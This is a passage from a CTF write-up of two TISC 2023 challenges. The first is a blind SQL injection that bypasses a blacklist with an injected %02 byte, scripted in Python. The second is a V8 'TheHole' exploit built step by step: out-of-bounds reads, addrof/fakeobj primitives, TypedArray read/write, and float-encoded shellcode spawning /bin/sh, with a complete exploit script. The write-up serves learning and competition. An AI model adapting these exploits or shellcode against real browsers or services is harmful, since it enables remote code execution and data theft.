is_blacklisted(username_buf, password_buf). is_blacklistedcalls the actual blacklist check function individually on both the username and the password. If both checks pass, it then callsload_query(username_buf, password_buf). This function is located right afteris_blacklistedin the function table.is_blacklistedandload_queryconveniently have the exact same function signature.
The vulnerability is now clear: if we can overwrite the stack variable’s value to become 2 instead of 1, we will call load_query directly instead of is_blacklisted, effectively skipping the blacklist check entirely. The URL-decoding support means that we can simply include %02 at the right location within our username input to accomplish this.
I verified this by sending a test request that should fail (the ) character is blacklisted):
┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level8]
└─$ aws lambda invoke --function-name craft_query --payload '{"username":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)AAAAAAAAAA%02","password":"admin"}' lambda_out
{
"StatusCode": 200,
"ExecutedVersion": "$LATEST"
}
┌──(kali㉿kali)-[~/…/ctf/2023/tisc2023/level8]
└─$ cat lambda_out
"SELECT * from Users WHERE username=\"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)AAAAAAAAAA\u0002\" AND password=\"admin\""
Cool! Now that we know how to bypass the blacklist, we can actually perform the Blind SQL Injection (TM).
import requests
ENDPOINT = "http://chals.tisc23.ctf.sg:28471/api/login"
payload = {"username": "A", "password": "B"}
# I have already leaked that the password length is 19
def query(s):
payload["username"] = s.ljust(68, " ") + "%02"
r = requests.post(ENDPOINT, payload).content
if b"Uh oh" in r:
return None
elif b"Invalid" in r:
return False
return True
r = []
for i in range(19):
print(bytes(r))
# I could binary search but I'm too lazy
for j in range(32, 127):
if query(f"admin\" AND ORD(SUBSTR(password,{i+1},1))={j}#"):
r += [j]
break
print(bytes(r))
Flag: TISC{a1PhAb3t_0N1Y}
9. PalinChrome

oh god i have never solved a v8 pwn in my life
The Docker image took a pretty long time to build, so in the meantime, I checked out what was changed in d9.patch:
diff --git a/src/builtins/builtins-definitions.h b/src/builtins/builtins-definitions.h
index c656b02e75..d963caedd1 100644
--- a/src/builtins/builtins-definitions.h
+++ b/src/builtins/builtins-definitions.h
@@ -816,6 +816,7 @@ namespace internal {
CPP(ObjectPrototypeGetProto) \
CPP(ObjectPrototypeSetProto) \
CPP(ObjectSeal) \
+ CPP(ObjectLeakHole) \
TFS(ObjectToString, kReceiver) \
TFJ(ObjectValues, kJSArgcReceiverSlots + 1, kReceiver, kObject) \
\
diff --git a/src/builtins/builtins-object.cc b/src/builtins/builtins-object.cc
index e6d26ef7c7..279a6b7c4d 100644
--- a/src/builtins/builtins-object.cc
+++ b/src/builtins/builtins-object.cc
@@ -367,5 +367,10 @@ BUILTIN(ObjectSeal) {
return *object;
}
+BUILTIN(ObjectLeakHole){
+ HandleScope scope(isolate);
+ return ReadOnlyRoots(isolate).the_hole_value();
+}
+
} // namespace internal
} // namespace v8
diff --git a/src/compiler/typer.cc b/src/compiler/typer.cc
index fbb675a6bb..00aa31e196 100644
--- a/src/compiler/typer.cc
+++ b/src/compiler/typer.cc
@@ -1759,6 +1759,8 @@ Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
return Type::Boolean();
case Builtin::kObjectToString:
return Type::String();
+ case Builtin::kObjectLeakHole:
+ return Type::Hole();
case Builtin::kPromiseAll:
return Type::Receiver();
diff --git a/src/d8/d8.cc b/src/d8/d8.cc
index 37f7de8880..58b0357e6f 100644
--- a/src/d8/d8.cc
+++ b/src/d8/d8.cc
@@ -3266,6 +3266,7 @@ static void AccessIndexedEnumerator(const PropertyCallbackInfo<Array>& info) {}
Local<ObjectTemplate> Shell::CreateGlobalTemplate(Isolate* isolate) {
Local<ObjectTemplate> global_template = ObjectTemplate::New(isolate);
+ /*
global_template->Set(Symbol::GetToStringTag(isolate),
String::NewFromUtf8Literal(isolate, "global"));
global_template->Set(isolate, "version",
@@ -3284,8 +3285,10 @@ Local<ObjectTemplate> Shell::CreateGlobalTemplate(Isolate* isolate) {
FunctionTemplate::New(isolate, ReadLine));
global_template->Set(isolate, "load",
FunctionTemplate::New(isolate, ExecuteFile));
+ */
global_template->Set(isolate, "setTimeout",
FunctionTemplate::New(isolate, SetTimeout));
+ /*
// Some Emscripten-generated code tries to call 'quit', which in turn would
// call C's exit(). This would lead to memory leaks, because there is no way
// we can terminate cleanly then, so we need a way to hide 'quit'.
@@ -3316,6 +3319,7 @@ Local<ObjectTemplate> Shell::CreateGlobalTemplate(Isolate* isolate) {
global_template->Set(isolate, "async_hooks",
Shell::CreateAsyncHookTemplate(isolate));
}
+ */
if (options.throw_on_failed_access_check ||
options.noop_on_failed_access_check) {
diff --git a/src/init/bootstrapper.cc b/src/init/bootstrapper.cc
index 8a81c4acda..0e87f71473 100644
--- a/src/init/bootstrapper.cc
+++ b/src/init/bootstrapper.cc
@@ -1604,6 +1604,9 @@ void Genesis::InitializeGlobal(Handle<JSGlobalObject> global_object,
SimpleInstallFunction(isolate_, object_function, "seal",
Builtin::kObjectSeal, 1, false);
+ SimpleInstallFunction(isolate_, object_function, "leakHole",
+ Builtin::kObjectLeakHole, 0, false);
+
SimpleInstallFunction(isolate_, object_function, "create",
Builtin::kObjectCreate, 2, false);
Hmm… seems like they’ve patched in a new method to the Object class, Object.leakHole(), which does exactly what it sounds like it does - it returns the value of TheHole.
They’ve also patched out some of d8’s debug functions. This doesn’t really matter for our purposes.
While I am unfamiliar with V8, I do know that there are several CTF challenges where you’re given TheHole for free and expected to do the rest by yourself. Here’s one such example, which uses the following proof-of-concept to corrupt a Map’s size, and using that as a springboard for further exploitation:
var map = new Map();
map.set(1, 1);
map.set(hole, 1);
// Due to special handling of hole values, this ends up setting the size of the map to -1
map.delete(hole);
map.delete(hole);
map.delete(1);
// Size is now -1
//print(map.size);
Cool! Let’s use the code as a starting point to work off of-
root@d44668c015e0:/amarok# ./run.sh
0x009900002459 <the_hole>
./run.sh: line 1: 10 Trace/breakpoint trap (core dumped) ./d8 exploit.js --allow-natives-syntax --startup-blob=snapshot_blob.bin
Oh. It doesn’t work on this version anymore. (This will be a running theme throughout my attempts on this challenge.) According to this article (which I have quoted exactly, typos included):
Google fixed this exploit method as soon as possible. Functions, like
Map.prototype.delete,Set.prototype.delete,WeakMap.prototype.deletenandWeakSet.prototype.delete, were patched by Hard check of TheHole. If the argument of key is TheHole, there is going to be a render crash.
That means we will have to think about something else entirely…
After some googling, I stumbled upon this great writeup by Rotiple_ (it’s in Korean though) detailing how TheHole can still exploited, due to an unhandled case during optimisation of JSToNumberConvertBigInt. Wow! It even comes with a complete exploit! Surely it can’t be that easy, right?
root@6a3823a2ddbf:/# cd amarok
root@6a3823a2ddbf:/amarok# ./run.sh
#
# Fatal error in ../../src/objects/object-type.cc, line 81
# Type cast failed in CAST(LoadFromObject(MachineTypeOf<T>::value, reference.object, offset)) at ../../src/codegen/code-stub-assembler.h:1342
Expected FixedArrayBase but found 0x3ea1003ca761: [JSArray] in OldSpace
(...)
Yeah, I don’t know what I was expecting. Unfortunately, we’ll have to dig a bit deeper and fully understand what’s going on here.
The springboard
This will just be a very, very, very high level explanation because this is the first time I’m doing v8 pwn so I don’t want to accidentally start spouting wrong / inaccurate information. I also strongly recommend reading the “Prerequisite Knowledge” section of Rotiple_’s writeup first (google translate does an acceptable job).
When JavaScript functions are executed tens of thousands of times, V8 decides to optimise them for better performance. Part of this process involves the typing and range prediction of variables - gathering constraints to help the compiler make assumptions about the code, and what can be optimised away.
To use the example given in the writeup:
function test(b) {
let index = Number(b ? the.undefined : -1); // Note: Number(undefined) = NaN
index |= 0;
index += 1;
index *= 100
return index
}
Here, V8 correctly asserts that the value of index after the first line in the function will only ever be NaN or -1. Then NaN | 0 = 0, so the final range of possible values in index is [0, 100].
However, if we check the code for our provided V8 version here, we see that there is no handling of the case where the value is TheHole. As a result, if we did this:
function test(b) {
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
index *= 100
return index
}
V8 would then wrongly assume that index will only ever be -1 after the first line. Then it concludes that the final value of index will only ever be 0.
If index is just a constant, then we can afford to be lax with array index bounds checks, right?
And that’s exactly what happens. The code below executes with no complaints, even though we really accessing arr[4] which is past the end of the array.
function test(b) { // Assume function has been optimised
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr = [1.1, 2.2, 3.3, 4.4];
let p = arr.at(index*4);
}
test(true);
Note: the original writeup also notes that this code does not work if we instead did
let p = arr[index*4]. Apparently this is because a bounds check is still performed in this case.
So now we can read past the end of an array. What can we leak?
OOB read
V8 uses a deterministic linear heap. That means that, for the most part, if we declared a second array, it would wind up right after the first one in memory. Hence, we could leak some interesting data if we did something like this:
function leak_stuff(b) {
if (b)
{
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr1 = [1.1, 2.2, 3.3, 4.4];
let arr2 = [0x1337, large_arr]; // large_arr is just some other array
}
}
Based on the layout predicted by the writeup, when we read out of bounds, we should first leak arr1’s metadata, followed by the elements of arr2, and then arr2’s metadata.
Let’s test this out by executing the very first part of the final payload to check that things still work as expected up to this point:
root@6a3823a2ddbf:/amarok# ./run.sh
DebugPrint: 0x13b3003ccfe1: [JSArray] in OldSpace
- map: 0x13b30024cfb9 <Map[16](PACKED_DOUBLE_ELEMENTS)> [FastProperties]
- prototype: 0x13b30024ca35 <JSArray[0]>
- elements: 0x13b3003cd1f5 <FixedDoubleArray[4]> [PACKED_DOUBLE_ELEMENTS]
- length: 4
- properties: 0x13b300002259 <FixedArray[0]>
(...)
0x24cfb9
undefined
0x2259
undefined
Those values look correct. That means our leak is working! Unfortunately attempting to run the full install_primitives() function causes the same crash that we encountered earlier. That means the primitives in that exploit don’t work against our V8, and we will have to figure out why.
Basic V8 pwn primitives
It’s important to first understand the concepts behind two common primitives: addrof and fakeobj.
The addrof primitive is pretty self-explanatory. Whatever object it’s given, it returns the compressed pointer corresponding to that object’s location in memory. We’ll get back to this one later.
The fakeobj primitive is a bit more interesting. Suppose we write the following values into a double array:
DOUBLE ARRAY
the float represented by (pointer_to_map | (pointer_to_properties << 32))
the float represented by (pointer_to_elements | (len << 33))
[Remark: len is specified as an Smi, which are stored in the high 31 bits with LSB set to 0. So an additional 1-bit shift is necessary.]
Effectively, we have just forged something that looks like the metadata structure of an array. But this isn’t C, so we can’t just do let fake_arr = *(object *)pointer_to_array or somesuch. The goal of a fakeobj primitive is precisely to do this for us.
Let’s take a look at how the writeup does this:
function weak_fake_obj(b, addr = 1.1) { // Assume function has been optimised
if (b) {
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr1 = [0x1337, {}]
let arr2 = [addr, 2.2, 3.3, 4.4];
let fake_obj = arr1.at(index * 8);
return [
fake_obj,
arr1, arr2
];
}
return 0;
}
Here, arr1 holds PACKED_ELEMENTS, while arr2 holds PACKED_DOUBLE_ELEMENTS. More specifically, the memory layout of these objects looks something like this:

We can always insert addr as shown above, because we can simply convert its 4-byte value into the equivalent representation as a float and add it to arr2.
Now, using the same idea as before with the out-of-bounds read, we can read addr at offset 8 of arr1. Since arr1’s elements all have 4-byte widths, addr is interpreted as a compressed pointer instead of an Smi (due to pointer tagging). As a result, arr1.at(index * 8) returns a reference to whatever is pointed to by addr, but as an object.
Why doesn’t the writeup code work?
First, let’s try to understand what the writeup code is trying to accomplish.
/* create fake object */
let dbl_arr = leaks[6]; // this is arr1
dbl_arr[0] = itof(packed_dbl_map | (packed_dbl_props << 32n));
dbl_arr[1] = itof(large_arr_addr | (smi(1n) << 32n)); // simplified code
let temp_fake_arr_addr = (packed_dbl_elements + 8n) | 1n;
let temp_fake_arr = weak_fake_obj(true, itof(temp_fake_arr_addr)); // [1]
let large_arr_elements_addr = ftoi(temp_fake_arr[0]) & 0xFFFFFFFFn;
Before the line of code marked [1] is executed, the memory layout is as such:

Now, we can use our fakeobj primitive to trick V8 into thinking the red section is a real metadata structure for some other array, which we’ll call fake_arr. In particular, fake_arr = weak_fake_obj(true, <address of arr1 elements> + 0x8)[0]. Then we should be able make arbitrary reads and writes to large_arr’s map and properties fields (and by extension, any address we insert in arr1[1]) by editing fake_arr[0]… right?
Clearly, at some point, this worked, because I found a bunch of writeups all using the same technique. Unfortunately, this did not work for me, and was in fact the source of the error I had encountered during my first run. Here it is again:
# Fatal error in ../../src/objects/object-type.cc, line 81
# Type cast failed in CAST(LoadFromObject(MachineTypeOf<T>::value, reference.object, offset)) at ../../src/codegen/code-stub-assembler.h:1342
Expected FixedArrayBase but found 0x3ea1003ca761: [JSArray] in OldSpace
(...)
Clearly, this means that V8 has wisened up to our tricks, and additionally checks for a valid FixedArrayBase header (i.e. the map + length fields) when it resolves the elements pointer. That means that we must make sure that the elements pointer points to something that at least resembles a FixedArrayBase header.
No arbitrary read/write using this technique for you!
OOB write
Our goal is clear - we want to be able to fake not just a valid array metadata structure, but also a valid array element header structure, too.
After some pondering, I settled on the following arrays:
function leak_stuff(b) {
if (b)
{
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr1 = [1.1, 2.2, 3.3, 4.4];
let arr2 = [5.5, 6.6, 7.7, 8.8];
let arr3 = [arr1, arr2];
// ...
}
}
Or in memory:

Now, let’s edit arr2 as such:

Now we won’t get any complaints from V8 when we use our fakeobj primitive on the forged metadata structure.
What can we do with this fake array?
Better primitives
Having to re-run the vulnerable function and create a bunch of arrays just to get a single fakeobj reference is clunky, and will quickly clutter the heap. But we can use the fake array we just created to do things in a much more elegant way. Here’s how:
function addrof(obj) {
arr3[0] = obj;
return ftoi(fake_arr[3]) & 0xFFFFFFFFn;
}
function fakeobj(addr) {
fake_arr[3] = itof(addr);
return arr3[0];
}
The key thing to note is that both arr3 and fake_arr can view the contents of arr3’s elements structure. However, as fake_arr is of type PACKED_DOUBLE_ELEMENTS, it interprets the 8-byte concatenation of arr1 and arr2’s compressed pointers as a float instead. Effectively, by placing an object reference through arr3[0] and then reading it through fake_arr[3], we can leak the raw address of said object, as a compressed pointer. This is our addrof primitive.
Similarly, we can do the reverse. By writing an appropriately crafted float through fake_arr[3] and grabbing a reference through arr3[0], we can acquire a reference to a fake object.
Furthermore, by editing the length fields of fake_arr’s metadata and elements structures through arr2, we can read and write float values up to 0xFFFFFFFE * 8 = 0x7FFFFFFF0 bytes past the start of the fake_arr elements structure.
But what if I want to read and write upstream instead?
TypedArrays to the rescue
In this writeup, international pwn god kylebot describes how to make use of TypedArrays to gain arbitrary read and write within the V8 sandbox. I suggest reading his article to get a fuller understanding of what’s going on, but I will summarise the important points below.
In short, a TypedArray metadata structure contains the necessary information to compute the address of the backing store. Formerly, this value was an uncompressed full 8-byte pointer data_ptr; gaining control over this value would essentially give you arbitrary read/write to anywhere, including outside the V8 sandbox.
However, this has since been changed; we now store 4-byte values base_pointer and external_pointer, and data_ptr is computed as v8_base_address + (external_pointer << 8) + base_pointer. This effectively limits us to a 40-bit address space.
It’s not quite a sandbox escape, but it’s good enough for our purposes. All we have to do is overwrite external_pointer with a value of our choosing, then access the desired memory region through the TypedArray. The code below shows how we could do this:
// Now let's try to get arbitrary read/write (within a 2^40 byte region).
var aarw_arr = new Uint8Array(256);
var idx = (addrof(aarw_arr) - addrof(arr2)) >> 3n; // Note: everything is misaligned by 4, so the map is fake_arr[idx] & 0xFFFFFFFF00000000n
arr2[2] = itof(elem_addr + 32n | (smi(idx+7n) << 32n));
arr2[3] = itof(fixed_dbl_map | (smi(idx+7n) << 32n));
function read64(addr) { // a compressed address
let new_backing_ptr = (addr - 1n) >> 8n;
let offset = (addr - 1n) & 0xFFn;
fake_arr[idx+6n] = itof(new_backing_ptr << 32n);
let res = 0n;
for (let i=0n; i<8n; i++) {
res += (BigInt(aarw_arr[offset+i]) << (i*8n));
}
return res;
}
function write64(addr, val) { // a compressed address
let new_backing_ptr = (addr - 1n) >> 8n;
let offset = (addr - 1n) & 0xFFn;
fake_arr[idx+6n] = itof(new_backing_ptr << 32n);
for (let i=0n; i<8n; i++) {
aarw_arr[offset+i] = Number(val & 0xFFn);
val = val >> 8n;
}
}
RWX pages…?
One conventional technique to achieve RCE is to abuse WASMInstances. Formerly, compiled WebAssembly code was placed in an rwx memory region - all we have to do is overwrite this with our shellcode, and we’re done. Right?
There’s just two problems. First, the address of the WebAssembly code does not reside within the 40-bit address space within which our arbitrary read and write gadgets operate.
Secondly…


As it turns out, rwx pages are no longer allocated to hold compiled WASM code. Unfortunate!
The wildest RCE technique ever
However, Rotiple_ returns once again to save the day with a bizarre technique.
First, we define a function which simply returns a float array. Then, we force V8 to optimise it by running it many, many times:
const f = () => {
return [1.9555025752250707e-246,
1.9562205631094693e-246,
1.9711824228871598e-246,
1.9711826272864685e-246,
1.9711829003383248e-246,
1.9710902863710406e-246,
2.6749077589586695e-284];
};
for (let i = 0; i < 0x10000; i++) { f(); f(); f(); f(); }
The optimised code is placed in an r-x page. To find the address of this, we first read the compressed pointer at offset +0x18 in f’s metadata structure - this is the code pointer:
d8> %DebugPrint(f)
DebugPrint: 0x188f00384d55: [Function] in OldSpace
- map: 0x188f00242b3d <Map[28](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x188f002429f1 <JSFunction (sfi = 0x188f0020aa5d)>
- elements: 0x188f00002259 <FixedArray[0]> [HOLEY_ELEMENTS]
- function prototype: <no-prototype-slot>
- shared_info: 0x188f00255025 <SharedFunctionInfo f>
- name: 0x188f000040cd <String[1]: #f>
- formal_parameter_count: 0
- kind: ArrowFunction
- context: 0x188f002550e5 <ScriptContext[3]>
- code: 0x188f002564ed <CodeDataContainer TURBOFAN> <= this one!
Now, offset +0x10 at that memory address (the writeup uses +0xC, but things seem to be different in our V8) stores an uncompressed pointer to the entry point of the WASM code. Let’s take a look at said code in GDB:

We can see that all of our floats ended up appearing as hardcoded immediate values in the generated assembly. Or, if you think about it from a different perspective, this means that we can insert chunks of shellcode 8 bytes long, spaced at regular intervals.
The provided shellcode in the writeup worked, so I used it. Here is what the floats really translate to:
// Reminder: all jmp instruction targets are encoded as relative offsets. So this still works even though we don't know the address that the shellcode will end up at.
0x5554c0004321: push 0x6e69622f
0x5554c0004326: pop rax
0x5554c0004327: jmp 0x5554c0004335
0x5554c0004335: push 0x68732f
0x5554c000433a: pop rbx
0x5554c000433b: jmp 0x5554c0004349
0x5554c0004349: shl rbx,0x20
0x5554c000434d: nop
0x5554c000434e: nop
0x5554c000434f: jmp 0x5554c000435d
0x5554c000435d: add rax,rbx
0x5554c0004360: push rax
0x5554c0004361: nop
0x5554c0004362: nop
0x5554c0004363: jmp 0x5554c0004371
0x5554c0004371: mov rdi,rsp
0x5554c0004374: nop
0x5554c0004375: nop
0x5554c0004376: nop
0x5554c0004377: jmp 0x5554c0004385
0x5554c0004385: xor rax,rax
0x5554c0004388: mov al,0x3b
0x5554c000438a: nop
0x5554c000438b: jmp 0x5554c0004399
0x5554c0004399: xor rsi,rsi
0x5554c000439c: xor rdx,rdx
0x5554c000439f: syscall
Or in other words, execve("/bin/sh", 0, 0).
Now all we have to do is overwrite the address of the WASM entry point with one that jumps directly to our shellcode instead.
Wild.
Putting it all together
My final exploit, made up of techniques cobbled together from various sources and some improvisation of my own, is shown below:
// Somewhat modified from: https://cwresearchlab.co.kr/entry/Chrome-v8-Hole-Exploit
var arr_buf = new ArrayBuffer(8); // shared buffer
var f64_arr = new Float64Array(arr_buf); // buffer for float
var b64_arr = new BigInt64Array(arr_buf); // buffer for bigint
// convert float to bigint
function ftoi(f) {
f64_arr[0] = f;
return b64_arr[0];
}
// convert bigint to float
function itof(i) {
b64_arr[0] = i;
return f64_arr[0];
}
// convert smi to origin
function smi(i) {
return i << 1n;
}
// print integer as hex
function hex(i) {
console.log('0x' + i.toString(16));
}
const f = () => {
return [1.9555025752250707e-246,
1.9562205631094693e-246,
1.9711824228871598e-246,
1.9711826272864685e-246,
1.9711829003383248e-246,
1.9710902863710406e-246,
2.6749077589586695e-284];
};
for (let i = 0; i < 0x10000; i++) { f(); f(); f(); f(); } // This breaks my gadgets so I will just do this first...
const the = { hole: Object.leakHole() };
var packed_dbl_map = null;
var packed_dbl_props = null;
var fixed_dbl_map = null;
var packed_map = null;
var packed_props = null;
var fixed_map = null;
var before_arr = null;
var fake_arr = null;
var after_arr = null;
var elem_addr = null;
function leak_stuff(b) {
if (b)
{
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr1 = [1.1, 2.2, 3.3, 4.4];
let arr2 = [5.5, 6.6, 7.7, 8.8];
let arr3 = [arr1, arr2];
let packed_double_map_and_props = arr1.at(index * 4);
let fixed_double_arr_map = arr1.at(index * 6);
let arr2_elements_and_len = arr1.at(index * 12);
return [
packed_double_map_and_props, fixed_double_arr_map,
arr2_elements_and_len, arr1, arr2, arr3
];
}
return 0;
}
function weak_fake_obj(b, addr = 1.1) {
if (b) {
let index = Number(b ? the.hole : -1);
index |= 0;
index += 1;
let arr1 = [0x1337, {}]
let arr2 = [addr, 2.2, 3.3, 4.4];
let fake_obj = arr1.at(index * 8);
return [
fake_obj,
arr1, arr2
];
}
return 0;
}
function install_primitives() {
for (let i = 0; i < 2000; i++) {
weak_fake_obj(false, 1.1);
}
for (let i = 0; i < 2000; i++) {
weak_fake_obj(true, 1.1);
}
for (let i = 0; i < 11000; i++) {
leak_stuff(false);
}
for (let i = 0; i < 11000; i++) {
leak_stuff(true);
}
let leaks = leak_stuff(true);
let packed_double_map_and_props = ftoi(leaks[0]);
packed_dbl_map = packed_double_map_and_props & 0xFFFFFFFFn;
packed_dbl_props = packed_double_map_and_props >> 32n;
fixed_dbl_map = ftoi(leaks[1]) & 0xFFFFFFFFn;
elem_addr = ftoi(leaks[2]) & 0xFFFFFFFFn;
// Create fake array header in arr2
before_arr = leaks[4];
before_arr[1] = itof(packed_dbl_map | (packed_dbl_props << 32n));
before_arr[2] = itof(elem_addr + 32n | (smi(4n) << 32n));
before_arr[3] = itof(fixed_dbl_map | (smi(4n) << 32n));
after_arr = leaks[5];
let temp_fake_arr_addr = elem_addr + 16n;
let temp_fake_arr = weak_fake_obj(true, itof(temp_fake_arr_addr));
fake_arr = temp_fake_arr[0];
}
// We begin with a simple OOB read. Let's escalate it to OOB read/write.
install_primitives();
// The overlapping arrays allows us to construct addrof and fakeobj primitives.
function addrof(obj) {
after_arr[0] = obj;
return ftoi(fake_arr[3]) & 0xFFFFFFFFn;
}
function fakeobj(addr) {
fake_arr[3] = itof(addr);
return after_arr[0];
}
// Now let's try to get arbitrary read/write (within a 2^40 byte region).
var aarw_arr = new Uint8Array(256);
var idx = (addrof(aarw_arr) - addrof(before_arr)) >> 3n; // Note: everything is misaligned by 4, so the map is fake_arr[idx] & 0xFFFFFFFF00000000n
before_arr[2] = itof(elem_addr + 32n | (smi(idx+7n) << 32n));
before_arr[3] = itof(fixed_dbl_map | (smi(idx+7n) << 32n));
function read64(addr) { // a compressed address
let new_backing_ptr = (addr - 1n) >> 8n;
let offset = (addr - 1n) & 0xFFn;
fake_arr[idx+6n] = itof(new_backing_ptr << 32n);
let res = 0n;
for (let i=0n; i<8n; i++) {
res += (BigInt(aarw_arr[offset+i]) << (i*8n));
}
return res;
}
function write64(addr, val) { // a compressed address
let new_backing_ptr = (addr - 1n) >> 8n;
let offset = (addr - 1n) & 0xFFn;
fake_arr[idx+6n] = itof(new_backing_ptr << 32n);
for (let i=0n; i<8n; i++) {
aarw_arr[offset+i] = Number(val & 0xFFn);
val = val >> 8n;
}
}
let f_addr = addrof(f);
let code = read64(f_addr + 0x18n) & 0xffffffffn;
let code_obj = fakeobj(code);
let inst = read64(code + 0x10n) + 0x61n;
hex(inst);
write64(code + 0x10n, inst);
f();
For reasons I still don’t quite understand, this exploit only works about half the time. Furthermore, it completely fails to work on the debug build of d8 and segfaults instead.
But these don’t matter for now, because we have all that we need to get the flag:

Flag: TISC{!F0unD_4_M1ll10n_d0LL4R_CHR0m3_3xP017}
Afternote: I am extremely happy with this solve, mostly because I started with zero understanding of what was going on.
This experience has opened up a new subclass of pwn challenges that I previously avoided like the plague but am now willing to try, because I now have the fundamentals to gain a starting foothold in some of them. :)
Addendum
